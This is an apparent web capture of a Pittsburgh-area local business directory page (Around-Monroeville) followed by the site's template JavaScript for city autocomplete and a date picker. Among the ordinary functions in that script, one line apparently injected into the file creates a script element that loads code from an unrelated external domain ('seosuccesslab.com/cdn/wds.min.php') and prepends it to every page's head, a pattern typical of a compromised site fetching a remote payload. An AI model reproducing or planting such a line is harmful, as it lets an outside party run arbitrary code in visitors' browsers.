		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26754/slack-overhead-doors' style='font-size:1em;'>Slack Overhead Doors in North Versailles</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-678-2929</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26615/south-hills-electric-heating-and-cooling' style='font-size:1em;'>South Hills Electric Heating & Cooling in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-537-0687</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/6959/terrys-plumbing' style='font-size:1em;'>Terry's Plumbing in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-364-9114</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/26661/titus-decorative-concrete' style='font-size:1em;'>Titus Decorative Concrete in Pittsburgh</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-266-0699</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/2083/tudi-mechanical-systems' style='font-size:1em;'>TUDI Mechanical Systems in McKees Rocks</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-200-5119</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27627/two-brothers-painting-llc' style='font-size:1em;'>Two Brothers Painting, LLC in Monroeville</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>412-377-7770</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/27059/ultimate-bath' style='font-size:1em;'>Ultimate Bath in Monroeville</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>877-465-8979</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		                        <div style='margin: 3px 0 3px 0;background-color:#EFEFEF;padding:3px;'>
		                        <table width='100%' cellpadding=0 cellspacing=0 border=0>
		                        <tr>
		                        <td align='left' valign='top'><a href='/listing/5738/ultimate-granite-surfaces' style='font-size:1em;'>Ultimate Granite Surfaces in Gibsonia</a></td>
		                        <td align='right' valign='top' nowrap><span style='font-size:1em;font-weight:bold;color:#444444;'>724-443-8878</span></td>
		                        </tr>
		                        </table>
		                        </div>
				
		
			<br />
			<div id='section-title'>ALL CATEGORIES</div>
	                <div id='section-box'>
		<div class='row'>
			
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/auto'>Auto</a> <span style='color:#999999;font-size:0.9em;'>(35)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/beauty-and-fitness'>Beauty & Fitness</a> <span style='color:#999999;font-size:0.9em;'>(37)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/entertainment'>Entertainment</a> <span style='color:#999999;font-size:0.9em;'>(19)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/food-and-drink'>Food & Drink</a> <span style='color:#999999;font-size:0.9em;'>(29)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/golden-years'>Golden Years</a> <span style='color:#999999;font-size:0.9em;'>(7)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/health'>Health</a> <span style='color:#999999;font-size:0.9em;'>(28)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/home'>Home</a> <span style='color:#999999;font-size:0.9em;'>(75)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/kids'>Kids</a> <span style='color:#999999;font-size:0.9em;'>(30)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/pets'>Pets</a> <span style='color:#999999;font-size:0.9em;'>(6)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/retail'>Retail</a> <span style='color:#999999;font-size:0.9em;'>(59)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/services'>Services</a> <span style='color:#999999;font-size:0.9em;'>(50)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/township'>Township</a> <span style='color:#999999;font-size:0.9em;'>(1)</span>
				</div>
			</div>
		
		</div>
	</div>
			<br />
			<br />
				</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2026 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: application/javascript
request_url: https://www.around-monroeville.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
